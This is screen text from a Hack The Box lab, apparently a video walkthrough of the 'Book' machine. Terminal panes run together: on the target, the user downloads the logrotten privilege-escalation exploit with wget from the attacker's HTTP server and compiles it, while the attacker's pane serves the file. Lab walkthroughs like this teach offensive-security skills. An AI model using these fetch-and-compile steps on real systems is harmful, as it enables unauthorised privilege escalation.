 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms]
Tue Jul 7
11:28
root@gibson
File Edit View Search Terminal Help
root     pts/1        ::1              Tue Jul  7 15:19 - 15:19  (00:00)
root     pts/1        ::1              Tue Jul  7 15:18 - 15:18  (00:00)
reader@book:/var/www/html$ which gcc
/usr/bin/gcc
reader@book:/var/www/html$ cd /dev/shm
reader@book:/dev/shm$ wget 10.10.14.2:8000/logrotten.c
--2020-07-07 15:30:12--  http://10.10.14.2:8000/logrotten.c
Connecting to 10.10.14.2:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7342 (7.2K) [text/plain]
Saving to: ‘logrotten.c’
logrotten.c                       100%[=============================================================>]   7.17K  --.-KB/s    in 0s
2020-07-07 15:30:12 (482 MB/s) - ‘logrotten.c’ saved [7342/7342]
reader@book:/dev/shm$ gcc logrotten.c
remote: Total 87 (delta 0), reused 1 (delta 0), pack-reused 84
Receiving objects: 100% (87/87), 416.21 KiB | 20.81 MiB/s, done.
Resolving deltas: 100% (35/35), done.
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/book/www]
└──╼ [★]$ ls
37744.pdf  js  linpeas.sh  logrotten  test.html  test.php
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/book/www]
└──╼ [★]$ cd logrotten/
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/book/www/logrotten]
└──╼ [★]$ ls
logrotten.c  README.md  test
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/book/www/logrotten]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.176 - - [07/Jul/2020 11:28:29] "GET /logrotten.c HTTP/1.1" 200 -
[0] 0:sudo  1:bash- 2:ssh*                    "parrot" 11:28 07-Jul-20